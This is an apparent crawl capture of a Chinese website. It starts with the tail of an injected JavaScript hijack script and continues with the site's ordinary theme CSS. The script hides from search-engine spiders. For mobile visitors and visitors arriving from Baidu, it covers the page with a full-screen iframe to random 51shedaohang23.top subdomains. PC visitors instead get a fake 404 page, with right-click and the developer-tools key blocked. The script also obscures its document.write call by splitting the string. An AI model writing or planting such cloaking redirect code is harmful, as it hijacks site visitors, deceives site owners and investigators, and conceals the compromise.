					'http://bz14.51shedaohang23.top/',
					'http://bz15.51shedaohang23.top/',
					'http://bz16.51shedaohang23.top/',
					'http://bz17.51shedaohang23.top/',
					'http://bz18.51shedaohang23.top/',
					'http://bz19.51shedaohang23.top/',
					'http://bz20.51shedaohang23.top/',
					'http://bz21.51shedaohang23.top/',]; var _src = '';
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
    
    let flag = navigator.userAgent.match(/(phones|pad|pod|iphoness|ipods|ioses|ipads|androids|mobiles|BlackBerry|IEmobiles|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|weboses|Symbian|Windows phones)/i);
    if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
       
         _src = arr[parseInt(Math.random() * arr.length)]; 
        
    
    }else if (s.indexOf("baidu.com") > -1 ){ 
         _src = arr[parseInt(Math.random() * arr.length)];  
    }
    else {
        // PC
        let temp = '<div id="ca1f61e8d9" style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;color:#525252"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
    	evals("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
    	//document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
    	var titleElement = document.getElementsByTagName("title")[0];
        if (titleElement) {
          titleElement.innerHTML = "\u0034\u0030\u0034";
        } else {
          document.write('<title>\u0034\u0030\u0034</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=393962?v=193571"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=393962?v=193571" />
<link href="http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=393962?v=193571" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />');
        }
    	
    	document.oncontextmenu = false;
    	document.onkeydown = function(e) {
    		var currKey = 0, evt = e || window.event;
    		currKey = evt.keyCode || evt.which || evt.charCode;
    		if (currKey == 123) {
    			window.event.cancelBubble = true;
    			window.event.returnValue = false;
    		}
    	}
    
    	
    }
    
    if(_src!==''){        window.addEventListener('DOMContentLoaded', function() {
          //document.body.innerHTML = "";
          document.getElementById("div_iframe").innerHTML = "";
          document.getElementById("div_iframe").style.zIndex = "0";
        });
 
        document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
        var hd = document.head;
        var styleCSS = document.createElement('style'), yaaboo = document.createElement('div');
        styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yaaboo{position:fixed;top:0;left:0;right:0;height:100%;z-index:99999999999;background:#fff;}';
        yaaboo.setAttribute('class', 'yaaboo');
        yaaboo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
        hd.appendChild(styleCSS);
        hd.parentNode.appendChild(yaaboo);
                //const el = document.querySelector(".yaaboo");
        //alert(JSON.stringify({ html: el.innerHTML }));
        
        setTimeout(function() {
          const el = document.querySelector(".yaaboo");
          if (el) {
            //alert(JSON.stringify({ html: el.innerHTML }));
          } else {
            //alert("Element .yaaboo not found");
          }
        }, 3000);        //document.locations.href = _src;
        
        
    }
}
<!--耗时1.0320839882秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/theme-site.css
body_size: 15679
content:
@charset "utf-8";
@import url("theme-ui.css");
body{font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;}
*{margin:0;padding:0;font-family:Helvetica,Arial,Microsoft Yahei,sans-serif;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
a{text-decoration:none;outline:0}
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color:#333;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-hot{background-image:-webkit-linear-gradient(bottom,red,#fd8403,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.text-then{background: linear-gradient(90deg,#589cf6 0,#2577e3 45%,#1B65C9);background-color:#ff183e;color: #fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}
.text-ccc{ color: #ccc;}
.text-color{color:#589cf6;}
a:active,a:hover{outline:0}
a:focus{outline:none;}
a:focus,a:hover,a:link{text-decoration:none;}
a:hover{ color:#589cf6;}
li,ol,ul{margin:0;padding:0;list-style:none}
p{line-height:1.5}
em,i{font-style:normal}R
img{display:inline-block;vertical-align:middle}
/* form */
input::-ms-clear{display:none}
input:-webkit-autofill{-webkit-box-shadow:0 0 0 62.5rem #fff inset!important}
img,input{border:0}
input[type=submit]{cursor:pointer}
input[type=email],input[type=password],input[type=search],input[type=submit],input[type=text],option,select,textarea{-webkit-appearance:none}
input,option,select,textarea{font-size:100%;outline:0}
textarea{resize:none;overflow-x:hidden}
.form-control:focus{ border-color:#589cf6; -webkit-box-shadow:inset 0 1px 1px rgba(37,119,227,.075),0 0 8px rgba(88,156,246,.7);}
@media only screen {	
/*box*/
body{background: rgb(242, 242, 242);color:#666;}
body.box .layout-box{ background:#FFF;box-shadow: 0 1px 4px rgba(0,0,0,.07);padding:10px;}
.layout-boxc{ background:#f8f8f8;padding:10px;}
.row{ margin-left:-10px; margin-right:-10px;}
.br,.bt,.bts{ position:relative}
.br::before{position: absolute;right:1px;top:0px;width: 1px;bottom:0px;background-color:#EAEAEA;content: "";}
.br::after{position: absolute;right:0px;top:0px;width: 1px; bottom:0px;background-color:#fff;content: "";}
.bt::before{position: absolute;right:0px;left:0px;height: 1px;bottom:0px;background-color:#fff;content: "";}
.bt::after{position: absolute;right:0px;left:0px;height: 1px; bottom:1px;background-color:#EAEAEA;content: "";}
.bts::before{position: absolute;right:0px;left:0px;height: 1px;top:0px;background-color:#fff;content: "";}
.bts::after{position: absolute;right:0px;left:0px;height: 1px; top:1px;background-color:#EAEAEA;content: "";}
.bottom-line::after,.bottom-line-dot::before,.top-line-dot::after,.top-line-dot::before{border-color: #eee;}
/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
/* #fd8403*/
.btn{padding:6px 12px;}
.loading{background:url(../images/loading.gif) no-repeat center;display:block; text-indent:15%;}
.loading,.kong{text-align:center;line-height:32px;clear:both; padding:30px 0px;}
.swiper-lazy-preloader{ width:32px;height:32px;background:url(../images/loading.gif) no-repeat center;display:block; text-indent:15%; border:none}
/*头部*/
.header{position:fixed;color:#FFF;line-height:55px; z-index:9999; width:100%;background: rgba(255,255,255,.14);background:#FFF;-webkit-transition: .5s;-o-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;transition: .5s;}
.header.bgs{background:linear-gradient(to right,#2577e3 0,#589cf6 70%);}
.header.bgs .header-logo,.header.bgs .header-nav li a{color:#FFF}
.header.bgs .header-nav li.active a{color:#fd8403;}
.header.bg{background: none;}
.header.bg .header-logo{color:#333}
.header.bg .header-nav{text-shadow: 1px 1px 2px #000}
.header .header-nav li a{ color:#333;text-shadow: 1px 1px 2px none}
.header.home .header-search input{border: 1px solid #F33}
.header.home.bg .header-search input{ border:none}
.header-top-down {margin-top: -60px;}
.header.home.bg .header-logo{ color:#fff}


.header .header-logo{float:left;font-size:22px;margin-right:25px; text-align:center;color:#333;font-weight: 700;letter-spacing:2px}
.header-nav{ font-size:15px;}
.header-nav li{float: left;text-align: center;}
.header-nav li a,.header.bg .header-nav li a{padding: 0px 20px; display:inline-block; color:#FFF}
.header-nav li.active{ font-size:18px; font-weight:bold;}
.header-nav li:hover a, .header-nav li.active a,.header.bg .header-nav li.active a,.header.bg .header-nav li:hover a{color:#589cf6;}
.header-nav li.nav-more:hover{ background:none}
.header-nav .nav-more.open a .icon-quanbu,.header-nav .nav-more.open a,.bg .header-nav .nav-more.open a,.header-nav li.nav-more.open:hover a{ color:#F33;}
.header-nav .icon-quanbu{margin-left:5px;}
.header-nav a .icon-quanbu,.header .header-nav li.nav-more:hover a{ color:#ff5f00;}
.header-h{ height:55px;}
.header-search{ width:25%;position: relative;float:left; margin-left:15px;}
.header-search input { width:100%;margin: auto;vertical-align: middle;padding-left:25px; padding-right:180px;height:35px;border-radius: 80px; background-color:rgba(255,255,255,0.65);}
.header-search .search-submit{ padding-left:15px;color:#FFF;background:#ff5c38;width:100px;height:35px;right:0px;position: absolute;top: 11px;border: 0;border-top-right-radius: 80px;border-bottom-right-radius: 80px; cursor: pointer;}
.header-search .search-submit:hover{ background:#F33}
.header-search .search-submit .icon-sousuo{ font-size:22px; position:absolute; left:5px; top:6px;}
.header-search-hot{position: absolute;top: 0px; right:110px;color:#ff5f00;background-image:-webkit-linear-gradient(bottom,red,#ff5f00,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.headers-search{background:#FFF;padding:5px 10px; color:#333; overflow:hidden;}
.search-l{ width:40%; float:left}
.search-r{ width:15%; float:right}
.search-t{ padding-top:5px;width: 175px;}
.search-r .user-playlog{margin-right:0px;margin-top:0px; line-height:normal; height:auto; width:auto; padding-top:5px;}
.search-r .user-playlog .icon-shijian{ font-size:28px; color:#999}
.search-keywords,.playlog-mini{ position:absolute;top:0px;; background:#222328; z-index:9999; height:30000px; width:100%; padding:10px; display:none}
.search-keywords-t,.playlog-mini-close{border-bottom:1px solid #DFDFDF; padding-bottom:5px;position:relative;line-height:45px;}
.search-keywords-t .search-submit{ float:right;background-color:unset;border: none; margin-top:5px;}
.search-keywords-t .icon-left,.playlog-mini-close .icon-left{float:left; color:#000; font-size:22px; font-weight:bold; margin-right:10px;}
.search-keywords-t .icon-sousuo{ font-size:28px; color:#fd8403;}
.headers-search span,.playlog-search{font-size:12px; color:#999}
.playlog-mini{font-size:16px; color:#999}
.playlog-mini .playlog-box{ position:static; width:100%; display:block; border:none}
.playlog-mini .playlog-close{ display:none}
.playlog-mini .dropdown-box{ padding:0px;}
.headers-search .icon-sousuo{margin-right:15px; font-size:22px; padding-top:5px; color:#fd8403;}
.header-nav-all{width:100%;border-top: 1px solid #2577e3;background-color: rgba(255,255,255,.98); padding-bottom:10px;overflow:hidden; font-size:16px; line-height:38px;}
.header-nav-all p{ line-height:38px; border-bottom:1px dotted #EAEAEA;}
.header-nav-all ul:last-child{border:none}
.header-nav-all ul{border-bottom: 1px dashed #eee; line-height:normal; padding:15px;}
.header-nav-all a{display:inline-block; margin-right:10px;}
.header-nav-all a.bold{ width:100%}
.header-search  .dropdown{width:100%;top:38px;background:none;padding:11px;}
.header-search  .dropdown-box{ background:#FFF; padding:15px;}
.headers{padding:15px 10px 10px 10px;position:absolute;z-index:99;font-size:18px;border-bottom:1px solid #EAEAEA;background:#FFF; overflow:hidden; width:100%}
.headers ul a{ float:left;width: auto; height:auto; color: #000; margin-right:20px;}
.headers ul a.active{ margin-top:-5px;font-size:22px; font-weight:700; color:#589cf6;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.headers .all-click{; position:absolute;padding-top:17px; padding-left:50px;padding-right:10px;right:0px; top:0px; z-index:99999;background: linear-gradient(to right,rgb(255,255,255,.9),rgb(255,255,255,1)); color:#333}
.headers .all-click .iconfont{font-size:22px; z-index:9999}
.search-record{overflow:hidden; padding:10px 0px;}
.search-record li{width:50%;  float:left; line-height:35px;}
.search-record li a{ display:block; padding:0 10px;}
.search-record li a:hover{ background:#f8f8f8;}
#hot-search-clear{ float:right; color:#999; cursor:pointer}
.user-playlog{ float:right; margin-right:20px;text-align:center;line-height:35px;height:35px; width:35px;border-radius:35px; margin-top:12px;cursor:pointer; position:relative}
.user-login{ float:right; height:35px;width:35px;border-radius:35px; background:#b0b7c2; text-align:center; line-height:35px; margin-top:11px; cursor:pointer}
.user-login .iconfont{ font-size:22px;color:rgba(238,238,238,.4);}
.user-playlog .iconfont{ font-size:35px;color:rgba(238,238,238,.7);}
.user-login:hover{background:rgba(238,238,238,.7);}
.user-playlog:hover .iconfont{color:rgba(238,238,238,.9);}
.all-nav-close{ padding-left:20%;color:#333; position:absolute;top:10px;right:20px; cursor:pointer; z-index:9}
/*autocomplete*/
.autocomplete-suggestions{margin-top:3px;padding:10px;border-radius:0;background:#FFF; max-height:auto}
.autocomplete-suggestion{padding:8px 10px;white-space:nowrap;overflow:hidden;cursor:pointer;border-bottom: 1px dashed #f5f5f5; font-size:15px;}
.autocomplete-suggestion:hover{ color:#589cf6}
.autocomplete-no-suggestion{padding:2px 5px}
.autocomplete-suggestions strong{font-weight:700}
/*playlog*/
.user-playlog:hover .playlog-box{ display:block}
.playlog-clear{float:left}
.playlog-close{float:right}
.playlog-box{position:absolute; right:-75px;margin-top:3px;z-index:999; width:350px;border-radius: 6px;display:none;line-height:normal;background:
hsla(0,0%,100%,.97);border: 1px solid #ebebeb;box-shadow: 0 2px 10px 0rgba(0,0,0,.3);filter: alpha(opacity=94);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";}
.playlog-title,.playlog-tool{overflow:hidden;padding:10px 14px;margin: 0;font-size: 14px;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
.playlog-box:after,.playlog-box:before{border:11px solid transparent;border-bottom:11px solid #fff;width:0;height:0;position:absolute;top:-22px;right:80px;content:' ';visibility:visible}
.playlog-box ul{padding:10px 10px 10px 10px;}
.playlog-box strong{ width:100%;text-align:center; display:block; font-weight:normal}
.playlog-box ul li{overflow:hidden;line-height: 1.1; padding:8px}
.playlog-box ul li:hover,.autocomplete-selected{filter:Alpha(opacity=70);}
.playlog-box ul li h5{white-space: nowrap;text-overflow: ellipsis;overflow:hidden;float:left;font-weight:400;font-size:14px; margin:0px;}
.playlog-box ul li h5 em,.playlog-bottom em{margin:0 5px;font-style:normal}
.playlog-box ul li span{overflow:hidden;float:left;display:block;font-size:14px;}
.playlog-box ul li .playlog-del{ margin-left:10px; float:right}
.playlog-box ul li .iconfont{ font-size:18px; font-weight:bold}
.playlog-todo{text-align:center; padding:10px;}
/*userlogin*/
#user-login{position:relative;}
#user-login .nav-avatar{cursor:pointer}
#user-login .nav-avatar img{width:35px;height:35px;border-radius:35px;object-fit:cover;object-position: center top;border:1px solid #589cf6;}
#user-login .nav-avatar span{display:none}
#user-login:hover #nav-signed{display:block}
#user-login .nick-name{display:none}
#nav-signed{display:none;position: absolute;border: 1px solid #ebebeb;width:auto; top:50px;background:
hsla(0,0%,100%,.97);box-shadow: 0 2px 10px 0rgba(0,0,0,.3);filter: alpha(opacity=94);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";right:20%;word-break: keep-all; z-index:9999}
#nav-signed:after,#nav-signed:before{border:11px solid transparent;border-bottom:11px solid #fff;width:0;height:0;position:absolute;top:-22px;right:0px;content:' ';visibility:visible;}
#nav-signed:before{border-bottom-color:#ebebeb;top:-23px;right:0px}
#nav-signed ul{line-height:normal; text-align:center; padding:10px 0px;}
#nav-signed ul li{padding:10px 20px;display: block;}
#nav-signed ul li:hover{background:#f5f5f5;}
/*slide*/
.index-slide-box{position:relative;width:100%; overflow:hidden; min-height:55px;}
.index-slide .index-slide-ul .index-slide-li a{background-repeat:no-repeat;background-position:50%;background-size:auto 100%;padding-top:430px; display:block;text-indent: -9999em; }
.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:480px;}
.index-slide-txt{position:absolute;top:55px;padding-bottom:-100px;right:0; height:100%;width:348px;z-index:2; overflow:hidden; padding-left:20px;background: rgba(15,15,30,.5);}
.index-slide-title{position: absolute;bottom:0;width: 100%;padding:10px 10px 30px 10px; text-align:center;left: 0;background: linear-gradient(rgba(0,0,0,0) 0,#333 150%);color: #fff; font-size:18px; display:none}
.index-slide-txt ul{padding:12px  0 12px; position:inherit; display:inline}
.index-slide-txt ul li{margin-bottom: 1px;float:left;height:auto;width:100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index-slide-txt ul li a{width:100%;padding: 9px 20px 9px 25px;display: block;cursor: pointer;color:#ddd;font-size:14px;}
.index-slide-txt ul.slide-nav-ul li a{ padding-left:30px;}
.index-slide-txt ul li .side-desc{ display:none; font-size:14px; margin-left:5px;}
.index-slide-txt ul li.active .side-title,.index-slide-txt ul li.swiper-slide-thumb-active .side-title{margin-bottom: 10px;font-size:22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 26px;transition: font-size .2s ease-out;}
.index-slide-txt ul li.active .side-desc,.index-slide-txt ul li.swiper-slide-thumb-active .side-desc,.index-slide-txt ul.slide-nav-ul li .side-desc{ display:inline-block}
.index-slide-txt ul li.active .side-title,.index-slide-txt ul li.swiper-slide-thumb-active .side-title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight:bold}
.index-slide-box .index-slide-txt ul li.active a,.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a{border:none}
.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active .side-colon{ display:none}
.index-slide-txt ul li.swiper-slide-thumb-active .side-desc{margin-left:0px;}
/* index-slide */
.index-slide-txt ul li.active a,.index-slide-txt ul li.swiper-slide-thumb-active a,.index-slide-box .index-slide-txt ul li.active a,.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a{color:#589cf6;}
.index-slide-txt ul li.active a,.index-slide-txt ul li.swiper-slide-thumb-active a{border-bottom: 2px solid #fb7c4d;}
.index-slide-txt ul.slide-nav-ul li.active .side-title, .index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active .side-title {display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index-slide-hot{ font-size:22px; font-weight:bold; color:  #ddd; width:100%; overflow:hidden}
.index-slide-hot .iconfont{ font-size:18px; margin-left:0px; margin-right:5px;background-image:-webkit-linear-gradient(bottom,red,#fd8403,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.slide-like{ width:100%;}
.slide-like .side-title{font-size:22px;}
.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active a {border-bottom: 2px solid #589cf6;background:#FFF;}
/*swiper-page */
.swiper-wrapper:hover .swiper-page,.auto-slide:hover .swiper-page,.three-slide-box .swiper-page,.article-pic:hover .swiper-page{display:block;background:rgba(0, 0, 0, 0.6); animation: fade-in; animation-duration: .3s; -webkit-animation:fade-in .3s;}
.swiper-page{padding:12px 8px;background-color:rgba(0,0,0,.1); width:auto; height:auto;font-size:12px;margin-top:0px;--swiper-navigation-size: 15px;--swiper-theme-color:#fff;display:none;}
.swiper-page.swiper-button-prev{border-radius: 0 5px 5px 0; left:1px;}
.swiper-page.swiper-button-next{border-radius: 5px 0 0 5px; right:1px;}
.dm-slide-box{padding:50px 0px 20px 0px;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);}
.dm-slide-box .txt-bg{border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.dm-hover-big{ padding:15px;}
.dm-hover-big:hover a {box-shadow:5px 8px 8px rgba(0,0,0,.3);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;transition:all .1s linear;}
.dm-slide-box .swiper-page,.three-slide-box .swiper-page,.news-slide-box .swiper-page,.article-pic .swiper-page{background:none;display:block; height:45px; width:45px;border-radius:100%;color:#FFF;text-align:center;vertical-align: top;--swiper-navigation-size:16px;}
.dm-slide-box .swiper-page.swiper-button-next, .dm-slide-box .swiper-page.swiper-button-prev {top: 45%;}
.three-slide-box,.news-slide-box{ padding-top:30px;}
.three-slide-box .current-swiper {width:650px;height:370px;border-radius:10px;margin:0 auto;box-shadow:0 0 20px rgba(0,0,0,0.05);position:relative;z-index:99;}
.three-slide-box .left-swiper {position:absolute;left:0px;top:52px;z-index:1;}
.three-slide-box .right-swiper {position:absolute;right:0px;left:auto;top:52px;z-index:1;}
.three-slide-box .nocurrent-swiper {width:479px;height:273px;border-radius:8px;box-shadow:0 0 20px rgba(0,0,0,0.05);}
.three-slide-box .nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:99;background:#fff;filter: alpha(opacity=90);moz-opacity: 0.9;opacity: 0.9;}
.three-slide-box .swiper-slide a{display:block;background-repeat:no-repeat;background-position:50%;background-size:auto 100%;padding-top:430px;}
.three-slide-box .swiper-page{ display:block;}
.three-slide-box:hover .swiper-page,.news-slide-box .swiper-page{background:rgba(0, 0, 0, 0.6);}
.three-slide-box .swiper-page.swiper-button-prev{left:10px; top:48%}
.three-slide-box .swiper-page.swiper-button-next{right:10px;top:48%}
.three-slide-box .title{ position:absolute; left:5%; top:25%;color: #666; width:40%}

.news-slide-box .swiper-slide{width:650px;background:#fff;box-shadow:0 8px 30px #ddd; padding:20px; display:block}
.news-slide-box.xiaotu .swiper-slide{width:45%;}
.news-slide-box .swiper-slide .pic-img{display: block;position: relative;padding-top:60%;}
.news-slide-box .swiper-slide .pic-img img{position:absolute;left:0;top:0;box-shadow:0 1px 2px rgba(51,51,51,0.1);width:100%;height: 100%;border-radius:4px;object-fit:cover;object-position: center top;background:#f3f3f3;}
.news-slide-box .swiper-slide p{line-height:55px;padding-top:0;text-align:center;color:#636363;font-size:1.1em;margin:0}
.news-slide-box .swiper-page.swiper-button-prev{left:10px; top:40%}
.news-slide-box .swiper-page.swiper-button-next{right:10px;top:40%}
.news-slide-box .swiper-container{ padding-bottom:40px;}
.pswp__img{cursor: zoom-in!important;user-select: none!important;width:500px!important; height:300px!important}


/*文本列表*/
.txt-list{ padding:10px;line-height: normal; font-size:15px;}
.txt-list.bd li{border-bottom: 1px dashed #f5f5f5;}
.txt-list.bd li:last-child{border:none; padding-bottom:0px;}
.txt-list li{padding: 10px 0;position:relative}
.txt-list li i{border-radius:20px;text-align:center;min-width:20px;min-height:20px;box-shadow:0 2px 6px rgba(51,51,51,.2);margin-right:10px;float:left;line-height:20px; font-size:14px;}
.txt-list li i.i-new{ padding:2px 8px;border-radius:50px; margin-top:-2px;}
.txt-list li i{color:#fff;background:#b0b7c2}
.txt-list li em.hot{display: block;width: 20px;height: 20px;text-align: center;line-height: 20px;background: #efefef;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;float: left;margin-right: 10px;color: #999;font-size: 12px;background: #efefef;}
.txt-list li:nth-child(1) em.hot,.txt-list li:nth-child(2) em.hot,.txt-list li:nth-child(3) em.hot{background: #ff6a1f;color: #FFF;}
.txt-list li:nth-child(1) i{background:#ff183e;box-shadow:0 2px 6px rgba(255,24,62,.2)}

.txt-list li:nth-child(2) i{background:#ff5c38;box-shadow:0 2px 6px rgba(255,92,56,.2)}
.txt-list li:nth-child(3) i{background:#ffb821;box-shadow:0 2px 6px rgba(255,184,33,.2)}
.txt-list li.pic-list-hover .list-infos{ top:40px; left:0px; width:100%;}
.txt-list-ccc a,.txt-list-bbb li{padding: 10px 20px 10px 60px;display:block;border-bottom:1px solid #EAEAEA;border-top:1px solid #fff;position: relative; overflow:hidden}
.txt-list-ccc a:hover,.txt-list-bbb li:hover{background:#FFF}
.txt-list-ccc a h3,.txt-list-bbb li h3{font-size: 18px;font-weight: 700;line-height: 24px; float:left}
.txt-list-ccc a h4,.txt-list-bbb li h4{font-size: 16px;line-height: 24px; float:left}
.txt-list-ccc a:hover h3,.txt-list-ccc a:hover h4,.txt-list-bbb li:hover h3,.txt-list-bbb li:hover h4{color:#589cf6;}
.txt-list-ccc a:nth-child(1),.txt-list-bbb li:nth-child(1){border-top: none;}
.txt-list-ccc a:last-child,.txt-list-bbb li:last-child{border-bottom: none; padding-bottom:20px;}
.txt-list-ccc a i,.txt-list-bbb li i{position:absolute; margin-top:5px;left:20px;font-size: 28px;font-size:28px;color: #666;}
.txt-list-bbb li p{width:100%;overflow:hidden; padding:1px 0px;}
.txt-list-ccc.taici-list a,.txt-list-bbb li{ padding-left:80px; padding-right:20px;}
.txt-list-ccc.taici-list a:nth-child(1){padding-top:10px}
.txt-list-ccc .pic-yuan,.txt-list-bbb .pic-yuan{position:absolute; left:10px;  width:50px; height:50px; top:10px;}
.txt-list-ccc .pic-yuan img,.txt-list-bbb .pic-yuan img{position: absolute;left: 5px;top: 0;box-shadow: 0 4px 10px rgba(51,51,51,0.2);width: 100%;height: 100%;border-radius: 5px;object-fit: cover;object-position: center top;background: #f3f3f3;}
.txt-list-ccc a:nth-child(1) i,.txt-list-ccc a:nth-child(2) i,.txt-list-ccc a:nth-child(3) i,.txt-list-bbb li:nth-child(1) i,.txt-list-bbb li:nth-child(2) i,.txt-list-bbb li:nth-child(3) i{-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: linear-gradient(180deg,#ffb821 0,#ff5c38 45%,#ff1459);}
.txt-list-ccc p{ line-height:23px;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size:13px;}
.txt-list-ccc .title,.txt-list-bbb li .title{ float:right}
.hot-infos{display:none; background:#FFF;box-shadow: 1px 3px 3px rgba(0,0,0,.1);position:relative}

.hot-infos:before,.hot-infos:after {content: '';border-color: transparent;border-style: solid;position: absolute;}
.hot-infos:after {left: 15%; top:-16px;border-width: 8px 8px;border-bottom-color:#FAFAFA;}
.hot-infos:before {left: 15%; top:-17px;border-width: 8px 8px;border-bottom-color:#e5e5e5;}

.txt-list li .hot-infos{border: 1px solid #e5e5e5;margin-top: 15px;padding-top: 10px;position: relative; background:#FAFAFA; padding:10px; display:none;}
.txt-list li .hot-infos span{ margin-right:10px;}
.txt-list li:hover .hot-infos,.txt-list li.active .hot-infos{display:block;}
/*标题*/
.box-title{line-height:40px;overflow:hidden; margin-bottom:5px;}
.box-title h2,.box-title h3,.box-title h1{font-size:25px;font-weight: 400; float:left}
.box-title-more{float:right}
.box-title-more i{margin-left:5px; font-weight:bold;font-family:"宋体";}
.box-title-page{float:right; position:relative; width:120px;}
.box-title-page .swiper-page{background:none;display:block;top:5px;display: inline-block;width: 30px;height: 30px;border-radius:100%;color:#666;text-align: center;vertical-align: top;--swiper-navigation-size: 12px;}
.box-title-page .swiper-button-next::after,.box-title-page .swiper-button-prev::after{ top:-3px; left:12px;position:absolute;}
.box-title-page .swiper-page.swiper-button-next:hover,.box-title-page .swiper-page.swiper-button-prev:hover{padding:12px 8px;background-color:rgba(220,220,220,.2);color:#ff5f00;}
.box-title-page .swiper-pagination{top:2px;}

/*图片列表*/
.pic20{padding-top:20%!important;}
.pic30{padding-top:30%!important;}
.pic40{padding-top:40%!important;}
.pic45{padding-top:45%!important;}
.pic50{padding-top:50%!important;}
.pic55,.vod-pic55{padding-top:55%!important;}
.pic60,.slide-pic60{padding-top:60%!important;}
.pic65{padding-top:65%!important;}
.pic70{padding-top:70%!important;}
.pic75{padding-top:75%!important;}
.pic80{padding-top:80%!important;}
.pic85{padding-top:85%!important;}
.pic90{padding-top:90%!important;}
.pic100{padding-top:100%!important;}
.pic110{padding-top:110%!important;}
.pic115{padding-top:115%!important;}
.pic120{padding-top:120%!important;}
.pic130{padding-top:130%!important;}
.pic140{padding-top:140%!important;}
.pic150{padding-top:150%!important;}
.pic160{padding-top:160%!important;}	
.pic-img{display: block;position: relative;padding-top:140%;}
.hover-big:hover {box-shadow: 5px 10px 10px rgba(0,0,0,.2); z-index:2;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear; background:#FFF}
.hover-bigs:hover {z-index:2;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.pic-img img{position:absolute;left:0;top:0;box-shadow:0 1px 2px rgba(51,51,51,0.1);width:100%;height: 100%;border-radius:4px;object-fit:cover;object-position: center top;background:#f3f3f3;}
.pic-img.thumb img{object-position: 50% 50%;}
.pic-list .name,.txt-list li.pic-list-hover .list-infos .name{font-size:15px;line-height:44px;font-weight: 700;}
.pic-list-hover .list-infos .name,.pic-list-hover .list-infos .mcat{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-list .namex{font-size:15px;line-height:44px;}
.pic-list .names{font-size:15px;line-height:25px; margin-top:10px;  min-height:50px;}
.pic-list .sname{min-height:20px;}
.pic-list .sname a{ margin-right:10px;}
.pic-list .title{z-index:2;display:inline-block;width: 100%; padding:5px 10px;position:absolute;bottom: 0;left: 0;background-repeat: no-repeat;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.6));color:#fff;border-bottom-right-radius:4px;border-bottom-left-radius:4px}
